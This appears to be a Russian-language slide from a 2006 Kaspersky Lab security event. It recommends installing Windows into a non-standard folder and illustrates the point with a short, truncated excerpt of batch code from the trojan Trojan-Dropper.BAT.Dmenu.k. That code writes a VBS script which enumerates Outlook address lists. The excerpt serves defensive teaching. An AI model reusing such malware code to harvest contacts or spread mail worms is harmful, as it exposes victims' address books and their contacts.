 Настройка ОС

Установка операционной системы в нестандартную папку (например OSRoot или MyWindows)

Вот примеры зловредов использующие например путь к папке Windows в явном виде:
…
echo.set a=Wscript.CreateObject("Wscript.Shell")>>c:\windows\system\tmp\tmpdelis.vbs"
echo.set b=CreateObject("Outlook.Application")>>c:\windows\system\tmp\tmpdelis.vbs"
echo.set c=b.GetNameSpace("MAPI")>>c:\windows\system\tmp\tmpdelis.vbs"
echo.for y = 1 To c.AddressLists.Count>>c:\windows\system\tmp\tmpdelis.vbs"
echo.set d=c.AddressLists(y)>>c:\windows\system\tmp\tmpdelis.vbs"
…
Этот кусочек кода из Trojan-Dropper.BAT.Dmenu.k не будет работать, если пользовательская система установлена не в папку c:\windows\

День антивирусной безопасности. Пермь 23.11.2006

KASPERSKY lab